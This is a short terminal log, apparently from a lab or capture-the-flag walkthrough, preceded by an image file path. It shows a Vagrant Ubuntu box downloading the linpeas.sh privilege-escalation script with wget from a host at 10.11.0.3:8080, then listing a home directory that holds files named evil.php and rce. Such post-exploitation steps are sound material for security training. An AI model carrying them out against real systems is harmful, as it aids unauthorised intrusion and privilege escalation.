 Share session
/usr/bin/wget
vagrant@ubuntu:~$ wget http://10.11.0.3:8080/linpeas.sh
--2023-05-14 23:43:31--  http://10.11.0.3:8080/linpeas.sh
Connecting to 10.11.0.3:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830030 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[==========================================================================>] 830,030     --.-K/s   in 0.01s
2023-05-14 23:43:31 (54.5 MB/s) - ‘linpeas.sh’ saved [830030/830030]
vagrant@ubuntu:~$ ls
evil.php  linpeas.sh  rce  VBoxGuestAdditions.iso
vagrant@ubuntu:~$ ls -al
total 85400
drwxr-xr-x  6 vagrant vagrant     4096 May 14 23:43 .
drwxr-xr-x 18 root    root        4096 May 14 22:28 ..
-rw-------  1 vagrant vagrant      178 Mar  6 03:12 .bash_history
-rw-r--r--  1 vagrant vagrant      220 Oct 29  2020 .bash_logout
-rw-r--r--  1 vagrant vagrant     3637 Oct 29  2020 .bashrc
drwxr-xr-x  3 root    root        4096 Oct 29  2020 .bundle
drwx------  2 vagrant vagrant     4096 Oct 29  2020 .cache
-rw-rw-r--  1 vagrant vagrant     1113 May 14 23:41 evil.php
drwx------  2 root    root        4096 Oct 29  2020 .gnupg
-rw-rw-r--  1 vagrant vagrant   830030 May 14 22:22 linpeas.sh
drwxr-xr-x 55 vagrant vagrant     4096 Oct 29  2020 .npm
-rw-r--r--  1 vagrant vagrant      675 Oct 29  2020 .profile
-rw-rw-r--  1 vagrant vagrant       50 May 14 23:39 rce
-rw-r--r--  1 vagrant vagrant 86562816 Oct 29  2020 VBoxGuestAdditions.iso
-rw-r--r--  1 vagrant vagrant        5 Oct 29  2020 .vbox_version
vagrant@ubuntu:~$
REMOTE